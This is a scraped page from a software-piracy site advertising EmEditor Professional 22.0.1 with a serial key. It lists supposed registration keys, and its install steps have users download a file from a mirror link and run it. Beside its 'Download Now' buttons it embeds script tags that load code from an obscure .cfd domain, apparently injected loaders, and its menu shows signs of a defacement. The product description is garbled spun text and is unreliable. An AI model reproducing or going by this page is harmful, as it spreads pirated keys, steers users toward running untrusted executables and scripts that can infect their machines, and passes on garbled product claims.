<li id="menu-item-702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-702"><a href="https://procrack.co/category/multimedia/">Multimedia<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://procrack.co/wp-content/themes/maxwell/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-703"><a href="https://procrack.co/category/network/">Network</a></li>
	<li id="menu-item-704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-704"><a href="https://procrack.co/category/optimization/">Optimization</a></li>
	<li id="menu-item-705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-705"><a href="https://procrack.co/category/pdf-readers/">PDF-Readers</a></li>
	<li id="menu-item-706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-706"><a href="https://procrack.co/category/programming/">Programming</a></li>
	<li id="menu-item-707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-707"><a href="https://procrack.co/category/recovery/">Recovery</a></li>
</ul>
</li>
<li id="menu-item-708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-708"><a href="https://procrack.co/category/security/">Security<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://procrack.co/wp-content/themes/maxwell/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-709"><a href="https://procrack.co/category/web-design/">Web-Design</a></li>
</ul>
</li>
<li id="menu-item-4514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4514"><a href="https://procrack.co/nef/">nef</a></li>
<li id="menu-item-4533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4533"><a href="https://procrack.co/nef-2/">nef</a></li>
<li id="menu-item-4636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4636"><a href="https://procrack.co/hacked-by-daeky-anka-red-team/">Hacked By Daeky-Anka Red Team</a></li>
</ul>			</nav><!-- #site-navigation -->

		</div><!-- .primary-navigation -->

	</div>



		</header><!-- #masthead -->

		
		
		<div id="content" class="site-content container clearfix">

			
	<section id="primary" class="content-single content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-4763" class="post-4763 post type-post status-publish format-standard has-post-thumbnail hentry category-window tag-emeditor-price tag-emeditor-pro-download tag-emeditor-pro-portable tag-emeditor-professional tag-emeditor-professional-64-bit tag-emeditor-professional-18-9-12-crack tag-emeditor-professional-2021 tag-emeditor-professional-21 tag-emeditor-professional-activation tag-emeditor-professional-activation-code tag-emeditor-professional-activation-key tag-emeditor-professional-apk tag-emeditor-professional-download tag-emeditor-professional-free tag-emeditor-professional-getintopc tag-emeditor-professional-github tag-emeditor-professional-google-drive tag-emeditor-professional-history tag-emeditor-professional-home tag-emeditor-professional-home-edition tag-emeditor-professional-how tag-emeditor-professional-installer tag-emeditor-professional-installer-download tag-emeditor-professional-iso tag-emeditor-professional-jar tag-emeditor-professional-jar-download tag-emeditor-professional-journal tag-emeditor-professional-jre tag-emeditor-professional-jupyter-notebook tag-emeditor-professional-key tag-emeditor-professional-keygen tag-emeditor-professional-lifetime-license tag-emeditor-professional-mac tag-emeditor-professional-mac-download tag-emeditor-professional-mac-free-download tag-emeditor-professional-manual tag-emeditor-professional-mode tag-emeditor-professional-new-features tag-emeditor-professional-new-version tag-emeditor-professional-not-working tag-emeditor-professional-notes">

	<img width="733" height="550" src="https://procrack.co/wp-content/uploads/2022/11/download-48-880x660.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="EmEditor Professional 22.0.1 Crack With Lifetime Serial Key" decoding="async" fetchpriority="high" />
	<header class="entry-header">

		<div class="entry-meta"><span class="meta-date"><a href="https://procrack.co/emeditor-professional/" title="12:00 am" rel="bookmark"><time class="entry-date published updated" datetime="2022-11-16T00:00:50+00:00">November 16, 2022</time></a></span><span class="meta-category"> <a href="https://procrack.co/category/window/" rel="category tag">Window</a></span></div>
		<h1 class="entry-title">EmEditor Professional 22.0.1 With Lifetime Serial Key</h1>
		<div class="posted-by"> <img alt='' src='https://secure.gravatar.com/avatar/1c5b6754c789e4d9dd24c2df5fca57553df3a8862ddfb8497c74b54f878b4af7?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1c5b6754c789e4d9dd24c2df5fca57553df3a8862ddfb8497c74b54f878b4af7?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>Posted by <span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://procrack.co/author/pcadmin/" title="View all posts by Waqas" rel="author">Waqas</a></span></span></div>
	</header><!-- .entry-header -->

	<div class="entry-content clearfix">

		<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
      <script type="text/javascript" src="https://epjupv051125x0g.cfd/7a528d9aea5d4e5c583eb81db736f313c3a1d67a1768840034-1768840034/?p=439&pg=1050"></script>   
<button class="btn-439" style="padding:5px;border-style:solid;font-size:18px;width:180px;height:40px;background-color:#960000 ;color:#ffffff ;border-color:#414536 ;border-width:1px;border-top-left-radius:20px;border-top-right-radius:20px;border-bottom-left-radius:20px;border-bottom-right-radius:20px;;margin-top:10px;margin-bottom:10px"> Download Now </button>
   </div>
<h2 class="LC20lb MBeuO DKV0Md" style="text-align: center;">EmEditor Professional 22.0.1 License Key Free Download</h2>
<p><img decoding="async" class="size-full wp-image-4764 aligncenter" src="https://procrack.co/wp-content/uploads/2022/11/download-48.png" alt="EmEditor Professional 22.0.1 Crack With Lifetime Serial Key" width="225" height="225" srcset="https://procrack.co/wp-content/uploads/2022/11/download-48.png 225w, https://procrack.co/wp-content/uploads/2022/11/download-48-150x150.png 150w" sizes="(max-width: 225px) 100vw, 225px" /><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
      <script type="text/javascript" src="https://epjupv051125x0g.cfd/81222fea22446e01ded0a69014074daf8682973f1768840035-1768840035/?p=440&pg=1050"></script>   
<button class="btn-440" style="padding:5px;border-style:solid;font-size:18px;width:180px;height:40px;background-color:#960000 ;color:#ffffff ;border-color:#414536 ;border-width:1px;border-top-left-radius:20px;border-top-right-radius:20px;border-bottom-left-radius:20px;border-bottom-right-radius:20px;;margin-top:10px;margin-bottom:10px"> Download Now </button>
   </div>
</p>
<p><a href="https://procrack.co/emeditor-professional/"><strong>EmEditor Professional</strong> </a>Break is a lightweight extensible business content tool for Microsoft Windows. This application accompanies both local 32-bit and 64-digit constructs. This is the world’s quickest and generally simple-to-utilize content manager. EmEditor broke new has the full help for Windows 11 new highlights. Furthermore, it is the most impressive CSV supervisor and a pleasant swap for Succeed. To that end, everybody including professionals and understudies across the globe suggests this application for the most effective content editing.</p>
<p>Besides, EmEditor Free Download full broke 2022 assists you with opening documents unsupported by the Word processor. This application is handy for web planning. It assists you with composing any code proficiently and without any problem. This product upholds ASP, CSS, HTML, and JavaScript, from there, the sky is the limit. Moreover, it assists you with effectively taking care of huge records of up to 248 GB in size. You can peruse further insights regarding this application here.</p>
<h3><strong>EmEditor Professional 22.0.1 + Registration Key Free Download</strong></h3>
<p>Besides, the break for EmEditor 22.0.1 most recent broke discharge gives you radiant modules including Wayfarer, HTML Bar, and Web See, and that’s just the beginning. Likewise, this application makes it simple to get to various organizers and records with the assistance of a sidebar. Likewise, it shows the number of characters, words, lines, and different things in the record. Subsequently, you can deal with your records as indicated by your necessities.</p>
<p>Besides, EmEditor Professional November-2022 Enrollment Key assists you with gaining admittance to every single exceptional element. It accompanies a robust module Programming interface to make modified modules. Moreover, EmEditor Break New permits you to join or divide records. Likewise, it offers you a straightforward and adjustable UI. Most importantly, it assists you with editing CSV records effectively with a straightforward intuitive choice. This product is valuable for an HTML planner, a software engineer, and a distributor.</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-4765 " src="https://procrack.co/wp-content/uploads/2022/11/EmEditor.png" alt="EmEditor Professional 22.0.1 Crack With Lifetime Serial Key" width="550" height="418" srcset="https://procrack.co/wp-content/uploads/2022/11/EmEditor.png 636w, https://procrack.co/wp-content/uploads/2022/11/EmEditor-300x228.png 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></p>
<h3><strong>Key Features Of EmEditor Professional:</strong></h3>
<ul>
<li>Large data file support</li>
<li>Unicode support</li>
<li>Vertical choice editing</li>
<li>Regular expressions</li>
<li>Binary editing</li>
<li>Tabbed windows, east interface with drag and drop options.</li>
<li>Lightweight design</li>
<li>Edit binary documents</li>
<li>Optimized search and replace</li>
<li>Progressed design plug-ins</li>
<li>Optimized speed</li>
<li>Identify the transient folder in the application form settings</li>
<li>Import data files in the registry</li>
<li>Syntax highlighting for Pascal, Perl, Python, asp., C++, PHP, square, CSS, HTML, JavaScript, JSP, VBScript, and others</li>
<li>Support for file sizes up to 248 GB</li>
</ul>
<h3><strong>What’s New In EmEditor Professional?</strong></h3>
<ul>
<li>Options of the Formats web page associated with Customize dialog field are indeed put into the web page and in the Format website, Range lots (hexadecimal) storage containers are incorporated with the packet structure.</li>
<li>The New command system.</li>
<li>Configurable structure.</li>
</ul>
<h3><strong>You May Also Download</strong></h3>
<p><strong><a href="https://procrack.co/mkvtoolnix/">MKVToolNix</a></strong></p>
<p><strong><a href="https://procrack.co/golden-software-grapher-crack/">Golden Software Grapher</a></strong></p>
<p><strong><a href="https://procrack.co/memu-android-emulator-crack/">MEmu Android Emulator</a></strong></p>
<h3><strong>System Requirements Of EmEditor Professional:</strong></h3>
<ul>
<li>Microsoft Windows 10 (64-bit only), 8.1 (32-bit &amp; 64-bit), or 7 SP1 (32-bit &amp; 64-bit)</li>
<li>1 GHz or faster processor</li>
<li>RAM, 32-bit: 2 GB, 64-bit: 4 GB</li>
<li>Disk space: 4.0 GB</li>
<li>1360 x 768 display resolution with True Color</li>
</ul>
<h3><strong><span id="EmEditor_Professional_2092_Registration_Keys_June-2021"> Registration Key:</span></strong></h3>
<ul>
<li>H5ZGT-KF9NK-XTV3D-CO7RO-J6Z52</li>
<li>TZ7ZJ-KHXY9-XKEBD-B3JCR-7X7KE</li>
<li>HA63F-YV5DP-RB63V-EME21-NHC5S</li>
<li>GYCE6-HD835-XT9FZ-LTC6S-QPV6D</li>
<li>XTDI5-X6KU2-SXVTZ-LP85E-FKYS9</li>
<li>NBCGX-YFJVE-7FXE2-ZFI9K-EVFZY</li>
<li>EMEDI-RXFI4-FSXI5-NFRZT-TVFIW</li>
</ul>
<h3><strong><span id="How_to_Crack_Activate">How to Install EmEditor Professional?</span></strong></h3>
<ul>
<li>Download the EmEditor Professional trial version from the official site.</li>
<li>Install it on your system.</li>
<li>Execute the program.</li>
<li>Click on the Active Now button.</li>
<li>Now download EmEditor Professional from the link given below.</li>
<li>Execute the file with a double click.</li>
<li>Wait for activation.</li>
</ul>
<p style="text-align: center;"><a href="https://procrack.co/emeditor-professional/"><strong>EmEditor Professional 22.0.1 With Lifetime Serial Key </strong></a>Link is given below!</p>
<p style="text-align: center;"><a href="http://uploadbind.com/flhal7572vrn"><strong>Mirror Link</strong></a></p>
<p style="text-align: center;"><a href="https://www.emeditor.com/"><strong>Official Link</strong></a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://procrack.co/emeditor-professional/" data-a2a-title="EmEditor Professional 22.0.1 With Lifetime Serial Key"><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fprocrack.co%2Femeditor-professional%2F&amp;linkname=EmEditor%20Professional%2022.0.1%20With%20Lifetime%20Serial%20Key" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_tumblr" href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Fprocrack.co%2Femeditor-professional%2F&amp;linkname=EmEditor%20Professional%2022.0.1%20With%20Lifetime%20Serial%20Key" title="Tumblr" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fprocrack.co%2Femeditor-professional%2F&amp;linkname=EmEditor%20Professional%2022.0.1%20With%20Lifetime%20Serial%20Key" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_amazon_wish_list" href="https://www.addtoany.com/add_to/amazon_wish_list?linkurl=https%3A%2F%2Fprocrack.co%2Femeditor-professional%2F&amp;linkname=EmEditor%20Professional%2022.0.1%20With%20Lifetime%20Serial%20Key" title="Amazon Wish List" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fprocrack.co%2Femeditor-professional%2F&amp;linkname=EmEditor%20Professional%2022.0.1%20With%20Lifetime%20Serial%20Key" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fprocrack.co%2Femeditor-professional%2F&amp;linkname=EmEditor%20Professional%2022.0.1%20With%20Lifetime%20Serial%20Key" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_plurk" href="https://www.addtoany.com/add_to/plurk?linkurl=https%3A%2F%2Fprocrack.co%2Femeditor-professional%2F&amp;linkname=EmEditor%20Professional%2022.0.1%20With%20Lifetime%20Serial%20Key" title="Plurk" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_bibsonomy" href="https://www.addtoany.com/add_to/bibsonomy?linkurl=https%3A%2F%2Fprocrack.co%2Femeditor-professional%2F&amp;linkname=EmEditor%20Professional%2022.0.1%20With%20Lifetime%20Serial%20Key" title="BibSonomy" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_blogger" href="https://www.addtoany.com/add_to/blogger?linkurl=https%3A%2F%2Fprocrack.co%2Femeditor-professional%2F&amp;linkname=EmEditor%20Professional%2022.0.1%20With%20Lifetime%20Serial%20Key" title="Blogger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_buffer" href="https://www.addtoany.com/add_to/buffer?linkurl=https%3A%2F%2Fprocrack.co%2Femeditor-professional%2F&amp;linkname=EmEditor%20Professional%2022.0.1%20With%20Lifetime%20Serial%20Key" title="Buffer" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_diigo" href="https://www.addtoany.com/add_to/diigo?linkurl=https%3A%2F%2Fprocrack.co%2Femeditor-professional%2F&amp;linkname=EmEditor%20Professional%2022.0.1%20With%20Lifetime%20Serial%20Key" title="Diigo" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_folkd" href="https://www.addtoany.com/add_to/folkd?linkurl=https%3A%2F%2Fprocrack.co%2Femeditor-professional%2F&amp;linkname=EmEditor%20Professional%2022.0.1%20With%20Lifetime%20Serial%20Key" title="Folkd" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_evernote" href="https://www.addtoany.com/add_to/evernote?linkurl=https%3A%2F%2Fprocrack.co%2Femeditor-professional%2F&amp;linkname=EmEditor%20Professional%2022.0.1%20With%20Lifetime%20Serial%20Key" title="Evernote" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_flipboard" href="https://www.addtoany.com/add_to/flipboard?linkurl=https%3A%2F%2Fprocrack.co%2Femeditor-professional%2F&amp;linkname=EmEditor%20Professional%2022.0.1%20With%20Lifetime%20Serial%20Key" title="Flipboard" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_instapaper" href="https://www.addtoany.com/add_to/instapaper?linkurl=https%3A%2F%2Fprocrack.co%2Femeditor-professional%2F&amp;linkname=EmEditor%20Professional%2022.0.1%20With%20Lifetime%20Serial%20Key" title="Instapaper" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_mix" href="https://www.addtoany.com/add_to/mix?linkurl=https%3A%2F%2Fprocrack.co%2Femeditor-professional%2F&amp;linkname=EmEditor%20Professional%2022.0.1%20With%20Lifetime%20Serial%20Key" title="Mix" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pocket" href="https://www.addtoany.com/add_to/pocket?linkurl=https%3A%2F%2Fprocrack.co%2Femeditor-professional%2F&amp;linkname=EmEditor%20Professional%2022.0.1%20With%20Lifetime%20Serial%20Key" title="Pocket" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fprocrack.co%2Femeditor-professional%2F&amp;linkname=EmEditor%20Professional%2022.0.1%20With%20Lifetime%20Serial%20Key" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_xing" href="https://www.addtoany.com/add_to/xing?linkurl=https%3A%2F%2Fprocrack.co%2Femeditor-professional%2F&amp;linkname=EmEditor%20Professional%2022.0.1%20With%20Lifetime%20Serial%20Key" title="XING" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fprocrack.co%2Femeditor-professional%2F&amp;linkname=EmEditor%20Professional%2022.0.1%20With%20Lifetime%20Serial%20Key" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_yummly" href="https://www.addtoany.com/add_to/yummly?linkurl=https%3A%2F%2Fprocrack.co%2Femeditor-professional%2F&amp;linkname=EmEditor%20Professional%2022.0.1%20With%20Lifetime%20Serial%20Key" title="Yummly" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><!-- CONTENT END 1 -->

		
	</div><!-- .entry-content -->

	<footer class="entry-footer">

		
			<div class="entry-tags clearfix">
				<span class="meta-tags">
					<a href="https://procrack.co/tag/emeditor-price/" rel="tag">emeditor price</a><a href="https://procrack.co/tag/emeditor-pro-download/" rel="tag">emeditor pro download</a><a href="https://procrack.co/tag/emeditor-pro-portable/" rel="tag">emeditor pro portable</a><a href="https://procrack.co/tag/emeditor-professional/" rel="tag">emeditor professional</a><a href="https://procrack.co/tag/emeditor-professional-64-bit/" rel="tag">emeditor professional (64-bit)</a><a href="https://procrack.co/tag/emeditor-professional-18-9-12-crack/" rel="tag">emeditor professional 18.9 12 crack</a><a href="https://procrack.co/tag/emeditor-professional-2021/" rel="tag">emeditor professional 2021</a><a href="https://procrack.co/tag/emeditor-professional-21/" rel="tag">emeditor professional 21</a><a href="https://procrack.co/tag/emeditor-professional-activation/" rel="tag">emeditor professional activation</a><a href="https://procrack.co/tag/emeditor-professional-activation-code/" rel="tag">emeditor professional activation code</a><a href="https://procrack.co/tag/emeditor-professional-activation-key/" rel="tag">emeditor professional activation key</a><a href="https://procrack.co/tag/emeditor-professional-apk/" rel="tag">emeditor professional apk</a><a href="https://procrack.co/tag/emeditor-professional-download/" rel="tag">emeditor professional download</a><a href="https://procrack.co/tag/emeditor-professional-free/" rel="tag">emeditor professional free</a><a href="https://procrack.co/tag/emeditor-professional-getintopc/" rel="tag">emeditor professional getintopc</a><a href="https://procrack.co/tag/emeditor-professional-github/" rel="tag">emeditor professional github</a><a href="https://procrack.co/tag/emeditor-professional-google-drive/" rel="tag">emeditor professional google drive</a><a href="https://procrack.co/tag/emeditor-professional-history/" rel="tag">emeditor professional history</a><a href="https://procrack.co/tag/emeditor-professional-home/" rel="tag">emeditor professional home</a><a href="https://procrack.co/tag/emeditor-professional-home-edition/" rel="tag">emeditor professional home edition</a><a href="https://procrack.co/tag/emeditor-professional-how/" rel="tag">emeditor professional how</a><a href="https://procrack.co/tag/emeditor-professional-installer/" rel="tag">emeditor professional installer</a><a href="https://procrack.co/tag/emeditor-professional-installer-download/" rel="tag">emeditor professional installer download</a><a href="https://procrack.co/tag/emeditor-professional-iso/" rel="tag">emeditor professional iso</a><a href="https://procrack.co/tag/emeditor-professional-jar/" rel="tag">emeditor professional jar</a><a href="https://procrack.co/tag/emeditor-professional-jar-download/" rel="tag">emeditor professional jar download</a><a href="https://procrack.co/tag/emeditor-professional-journal/" rel="tag">emeditor professional journal</a><a href="https://procrack.co/tag/emeditor-professional-jre/" rel="tag">emeditor professional jre</a><a href="https://procrack.co/tag/emeditor-professional-jupyter-notebook/" rel="tag">emeditor professional jupyter notebook</a><a href="https://procrack.co/tag/emeditor-professional-key/" rel="tag">emeditor professional key</a><a href="https://procrack.co/tag/emeditor-professional-keygen/" rel="tag">emeditor professional keygen</a><a href="https://procrack.co/tag/emeditor-professional-lifetime-license/" rel="tag">emeditor professional lifetime license</a><a href="https://procrack.co/tag/emeditor-professional-mac/" rel="tag">emeditor professional mac</a><a href="https://procrack.co/tag/emeditor-professional-mac-download/" rel="tag">emeditor professional mac download</a><a href="https://procrack.co/tag/emeditor-professional-mac-free-download/" rel="tag">emeditor professional mac free download</a><a href="https://procrack.co/tag/emeditor-professional-manual/" rel="tag">emeditor professional manual</a><a href="https://procrack.co/tag/emeditor-professional-mode/" rel="tag">emeditor professional mode</a><a href="https://procrack.co/tag/emeditor-professional-new-features/" rel="tag">emeditor professional new features</a><a href="https://procrack.co/tag/emeditor-professional-new-version/" rel="tag">emeditor professional new version</a><a href="https://procrack.co/tag/emeditor-professional-not-working/" rel="tag">emeditor professional not working</a><a href="https://procrack.co/tag/emeditor-professional-notes/" rel="tag">emeditor professional notes</a>				</span>
			</div><!-- .entry-tags -->

							
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://procrack.co/pc-reviver-crack/" rel="prev"><span class="nav-link-text">Previous Post</span><h3 class="entry-title">PC Reviver 5.42.0.6 Crack With License Key Free Download 2022</h3></a></div><div class="nav-next"><a href="https://procrack.co/memu-android-emulator-crack/" rel="next"><span class="nav-link-text">Next Post</span><h3 class="entry-title">MEmu Android Emulator 8.0.9 Crack [Latest 2022] Download</h3></a></div></div>
	</nav>
	</footer><!-- .entry-footer -->

</article>

<div id="comments" class="comments-area">

	
	
	
	
</div><!-- #comments -->

		</main><!-- #main -->
	</section><!-- #primary -->

	
	<section id="secondary" class="sidebar widget-area clearfix" role="complementary">

		<aside id="search-2" class="widget widget_search clearfix">
<form role="search" method="get" class="search-form" action="https://procrack.co/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field"
			placeholder="Search &hellip;"
			value="" name="s"
			title="Search for:" />
	</label>
	<button type="submit" class="search-submit">
		<svg class="icon icon-search" aria-hidden="true" role="img"> <use xlink:href="https://procrack.co/wp-content/themes/maxwell/assets/icons/genericons-neue.svg#search"></use> </svg>		<span class="screen-reader-text">Search</span>
	</button>
</form>
</aside><aside id="categories-2" class="widget widget_categories clearfix"><div class="widget-header"><h3 class="widget-title">Categories</h3></div>
			<ul>
					<li class="cat-item cat-item-38937"><a href="https://procrack.co/category/1xbet-argentina/">1xbet Argentina</a>
</li>
	<li class="cat-item cat-item-38950"><a href="https://procrack.co/category/1xbet-azerbajan/">1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-38949"><a href="https://procrack.co/category/1xbet-azerbaydjan/">1xbet Azerbaydjan</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://procrack.co/category/adobe-softwares/">Adobe Softwares</a>
</li>
	<li class="cat-item cat-item-37346"><a href="https://procrack.co/category/amiduos-pro/">amiduos-pro</a>
</li>
	<li class="cat-item cat-item-14727"><a href="https://procrack.co/category/android-apk/">Android APK</a>
</li>
	<li class="cat-item cat-item-23402"><a href="https://procrack.co/category/android-apk-betternet/">Android APK › Betternet</a>
</li>
	<li class="cat-item cat-item-19027"><a href="https://procrack.co/category/android-apk-relative/">Android APK Relative</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://procrack.co/category/animation/">Animation</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://procrack.co/category/anti-virus/">Anti-Virus</a>
</li>
	<li class="cat-item cat-item-17297"><a href="https://procrack.co/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-13956"><a href="https://procrack.co/category/audio/">Audio</a>
</li>
	<li class="cat-item cat-item-26426"><a href="https://procrack.co/category/audio-audio-players/">Audio › Audio Players</a>
</li>
	<li class="cat-item cat-item-21019"><a href="https://procrack.co/category/audio-audio-plugins-2/">Audio › Audio Plugins</a>
</li>
	<li class="cat-item cat-item-20005"><a href="https://procrack.co/category/audio-audio-plugins/">Audio Audio Plugins</a>
</li>
	<li class="cat-item cat-item-23538"><a href="https://procrack.co/category/audio-converters/">Audio Converters</a>
</li>
	<li class="cat-item cat-item-12772"><a href="https://procrack.co/category/audio-editor/">AUDIO EDITOR</a>
</li>
	<li class="cat-item cat-item-17115"><a href="https://procrack.co/category/audio-players/">Audio Players</a>
</li>
	<li class="cat-item cat-item-22271"><a href="https://procrack.co/category/audio-plugins/">Audio Plugins</a>
</li>
	<li class="cat-item cat-item-20006"><a href="https://procrack.co/category/audio-plugins-download/">Audio Plugins Download</a>
</li>
	<li class="cat-item cat-item-17903"><a href="https://procrack.co/category/audio-tools/">AUDIO Tools</a>
</li>
	<li class="cat-item cat-item-29277"><a href="https://procrack.co/category/audio-cd-rippers-encoders/">Audio-CD-Rippers-Encoders</a>
</li>
	<li class="cat-item cat-item-17796"><a href="https://procrack.co/category/audio-editors/">Audio-Editors</a>
</li>
	<li class="cat-item cat-item-19202"><a href="https://procrack.co/category/audio-editors-recorder/">Audio-Editors-Recorder</a>
</li>
	<li class="cat-item cat-item-17104"><a href="https://procrack.co/category/audio-editors-recorders/">Audio-Editors-Recorders</a>
</li>
	<li class="cat-item cat-item-22018"><a href="https://procrack.co/category/audio-mixer-synthesizer/">Audio-Mixer-Synthesizer</a>
</li>
	<li class="cat-item cat-item-20110"><a href="https://procrack.co/category/audio-mixers-synthesizer/">Audio-Mixers-Synthesizer</a>
</li>
	<li class="cat-item cat-item-21018"><a href="https://procrack.co/category/audio-mixers-synthesizers/">Audio-Mixers-Synthesizers</a>
</li>
	<li class="cat-item cat-item-22179"><a href="https://procrack.co/category/audios-audio-plugins/">Audios › Audio Plugins</a>
</li>
	<li class="cat-item cat-item-20111"><a href="https://procrack.co/category/audios-editors-recorder/">Audios-Editors-Recorder</a>
</li>
	<li class="cat-item cat-item-37802"><a href="https://procrack.co/category/audios-mixers-synthesizers/">Audios-Mixers-Synthesizers</a>
</li>
	<li class="cat-item cat-item-18556"><a href="https://procrack.co/category/authoring-relate/">Authoring Relate</a>
</li>
	<li class="cat-item cat-item-17558"><a href="https://procrack.co/category/authoring-related/">Authoring Related</a>
</li>
	<li class="cat-item cat-item-21621"><a href="https://procrack.co/category/authoring-tools/">Authoring Tools</a>
</li>
	<li class="cat-item cat-item-27589"><a href="https://procrack.co/category/authorings-related/">Authorings Related</a>
</li>
	<li class="cat-item cat-item-19735"><a href="https://procrack.co/category/awards-relative/">awards Relative</a>
</li>
	<li class="cat-item cat-item-38951"><a href="https://procrack.co/category/azerbajany-mostbet/">Azerbajany Mostbet</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://procrack.co/category/backup/">Backup</a>
</li>
	<li class="cat-item cat-item-14111"><a href="https://procrack.co/category/backup-and-recovery/">Backup and Recovery</a>
</li>
	<li class="cat-item cat-item-19105"><a href="https://procrack.co/category/backup-and-recovery-tools/">Backup and Recovery Tools</a>
</li>
	<li class="cat-item cat-item-30335"><a href="https://procrack.co/category/bandwidth-tool/">Bandwidth Tool</a>
</li>
	<li class="cat-item cat-item-16599"><a href="https://procrack.co/category/bandwidth-tools/">Bandwidth Tools</a>
</li>
	<li class="cat-item cat-item-14480"><a href="https://procrack.co/category/browser/">Browser</a>
</li>
	<li class="cat-item cat-item-17140"><a href="https://procrack.co/category/browsers/">Browsers</a>
</li>
	<li class="cat-item cat-item-16484"><a href="https://procrack.co/category/cad/">CAD</a>
</li>
	<li class="cat-item cat-item-20967"><a href="https://procrack.co/category/calendar-organizers/">Calendar/Organizers</a>
</li>
	<li class="cat-item cat-item-17481"><a href="https://procrack.co/category/camm/">camm</a>
</li>
	<li class="cat-item cat-item-27859"><a href="https://procrack.co/category/category-recovery/">category › recovery</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://procrack.co/category/cd-dvd-burners/">CD &amp; DVD Burners</a>
</li>
	<li class="cat-item cat-item-17319"><a href="https://procrack.co/category/cd-dvd-rip-other-tools/">CD-DVD-Rip-Other-Tools</a>
</li>
	<li class="cat-item cat-item-29278"><a href="https://procrack.co/category/cd-dvd-rip-others-tools/">CD-DVD-Rip-Others-Tools</a>
</li>
	<li class="cat-item cat-item-20191"><a href="https://procrack.co/category/cd-dvd/">CD/DVD</a>
</li>
	<li class="cat-item cat-item-21372"><a href="https://procrack.co/category/cd-dvd-burning/">CD/DVD Burning</a>
</li>
	<li class="cat-item cat-item-20190"><a href="https://procrack.co/category/cd-dvd-images-utils/">CD/DVD Images Utils</a>
</li>
	<li class="cat-item cat-item-31383"><a href="https://procrack.co/category/chat-other-chat-tools/">Chat › Other Chat Tools</a>
</li>
	<li class="cat-item cat-item-30709"><a href="https://procrack.co/category/chrome-extension/">Chrome Extension</a>
</li>
	<li class="cat-item cat-item-23141"><a href="https://procrack.co/category/chrome-extensions/">Chrome Extensions</a>
</li>
	<li class="cat-item cat-item-25819"><a href="https://procrack.co/category/cleaning-and-tweaking/">Cleaning and Tweaking</a>
</li>
	<li class="cat-item cat-item-17141"><a href="https://procrack.co/category/clients/">Clients</a>
</li>
	<li class="cat-item cat-item-38936"><a href="https://procrack.co/category/codere-argentina/">Codere Argentina</a>
</li>
	<li class="cat-item cat-item-38938"><a href="https://procrack.co/category/codere-italy/">Codere Italy</a>
</li>
	<li class="cat-item cat-item-31851"><a href="https://procrack.co/category/coding-languages-compilers/">Coding-languages-Compilers</a>
</li>
